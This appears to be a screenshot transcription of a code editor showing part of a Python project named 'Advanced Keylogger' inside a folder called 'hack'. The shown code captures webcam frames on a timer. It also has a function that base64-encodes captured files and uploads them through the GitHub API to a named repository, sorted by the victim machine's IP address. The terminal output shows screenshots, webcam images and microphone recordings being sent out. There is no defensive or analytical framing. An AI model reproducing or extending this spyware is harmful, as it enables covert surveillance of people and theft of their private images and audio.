 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > write_github_folder
62 def webcam(file_path,start_index=0):
64 while True:
65 sp = pathlib.Path(file_path)/f"Webcam_batch_{c//10}"
66 sp.mkdir(parents=True, exist_ok=True)
67 for _ in range(10):
68 r,f = cam.read()
69 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
70 time.sleep(5)
71 multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
72
73 def write_github_folder(local_folder, github_path):
74 hostname = socket.gethostname()
75 headers = {"Authorization": f"token {token}"}
76 for root, _, files in os.walk(local_folder):
77 for f in files:
78 lp = os.path.join(root, f)
79 rp = os.path.join(github_path, os.path.relpath(lp, local_folder)).replace("\\","/")
80 url = f"https://api.github.com/repos/starmt19p/repo_program/contents/{socket.gethostbyname(hostname)}/{rp}"
81 with open(lp,"rb") as file: content = base64.b64encode(file.read()).decode()
82 r = requests.get(url, headers=headers); sha = r.json()["sha"] if r.status_code==200 else None
83 payload = {"message": f"Upload {rp}", "content": content, "branch":"main"}
84 if sha: payload["sha"] = sha
85 res = requests.put(url, headers=headers, json=payload)
86 print(f"{'✅' if res.status_code in (200,201) else '❌'} {rp}")
87
88
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
❌ Screen/screenshot22.png
✅ Screen/screenshot23.png
❌ Webcam/23.png
✅ Screen/screenshot24.png
❌ Webcam/24.png
✅ Screen/screenshot25.png
❌ Microphone/audio10.wav
✅ Webcam/25.png
✅ Screen/screenshot26.png
✅ Webcam/26.png
❌ Microphone/audio11.wav
✅ Screen/screenshot27.png
0 0
Ln 80, Col 113 Spaces: 4 UTF-8 LF {} Python 3.13.7